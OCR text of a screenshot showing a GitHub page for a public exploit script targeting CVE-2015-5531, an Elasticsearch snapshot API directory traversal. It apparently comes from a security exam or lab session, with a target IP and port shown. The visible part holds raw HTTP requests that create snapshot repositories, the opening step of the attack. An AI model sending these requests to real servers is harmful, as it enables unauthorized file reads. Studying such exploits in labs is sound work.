 საგამოცდო საკითხები: ვებ
34.159.104.59:31363
CVE-2015-5531 : Directory trav
labs/CVE-2015-5531/exploit.py
github.com/nixawk/labs/blob/master/CVE-2015-5531/exploit.py
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
nixawk / labs
Public
Notifications
Fork 438
Star 1.1k
Code
Issues 12
Pull requests 1
Actions
Projects
Security
Insights
Files
master
Go to file
CVE-2015-5531
Dockerfile
README.md
exploit.py
CVE-2016-10225
CVE-2016-3087
CVE-2016-4338
CVE-2016-5195
CVE-2016-6277
CVE-2016-6415
CVE-2016-7124
CVE-2017-0199
CVE-2017-1000353
CVE-2017-12615
CVE-2017-17411
CVE-2017-5135
CVE-2017-5638
CVE-2017-5689
CVE-2017-7494
labs / CVE-2015-5531 / exploit.py
nixawk add CVE-2015-5531 ElasticSearch Snapshot API Directory Traversal
8b73299 · 7 years ago
History
Code
Blame
135 lines (99 loc) · 3.6 KB
Raw
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 import logging
5 import requests
6 import contextlib
7 import ast
8 import json
9
10
11 log = logging.getLogger(__name__)
12
13 """
14 POST /_snapshot//pwn HTTP/1.1
15 Accept-Encoding: identity
16 Content-Length: 43
17 Host: 127.0.0.1:9200
18 Content-Type: application/x-www-form-urlencoded
19 Connection: close
20 User-Agent: Python-urllib/2.7
21
22 {"type":"fs","settings":{"location":"dsr"}}
23
24 ----
25
26 POST /_snapshot//pwnie HTTP/1.1
27 Accept-Encoding: identity
28 Content-Length: 57
29 Host: 127.0.0.1:9200
30 Content-Type: application/x-www-form-urlencoded
Type here to search
ქარ
8:11 PM
4/22/2024
1